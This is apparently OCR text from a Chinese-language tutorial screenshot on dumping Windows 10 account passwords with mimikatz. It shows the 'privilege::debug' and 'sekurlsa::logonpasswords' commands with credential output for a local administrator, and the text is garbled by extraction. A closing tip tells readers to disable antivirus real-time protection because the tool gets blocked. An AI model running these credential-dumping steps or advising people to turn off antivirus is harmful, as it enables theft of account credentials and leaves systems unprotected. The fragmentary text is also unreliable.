 mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 207606000 (00000000:0c5fd0f0)
1
提权命令
2
查看抓取密码
选择mimikatz 2.1.1 x64 (oe.eo)
Logon Time : 2017/8/13 星期日 上午 10:24:23
SID : S-1-5-21-2763384395-1765730566-4010330844-1001
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
[00000000]
* Username : DESKTOP-D8QACIK\administrator
* Domain : \administrator
* Password :
Authentication Id : 0 ; 97999627 (00000000:05d75b0b)
Session : Interactive from 7
User Name :
Domain : DESKTOP-D8QACIK
Logon Server :
Logon Time : 2017/8/13 星期日 上午 10:24:23
SID : S-1-5-21-2763384395-1765730566-4010330844-1001
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
[00000000]
* Username : DESKTOP-D8QACIK\administrator
* Domain : DESKTOP-D8QACIK\administrator
* Password :
小提示
由于程序包含读取密码的代
码，程序运行后会被杀毒软件
拦截，请在运行前暂时关闭杀
毒软件的实时防毒设置。
ndows 10账户密码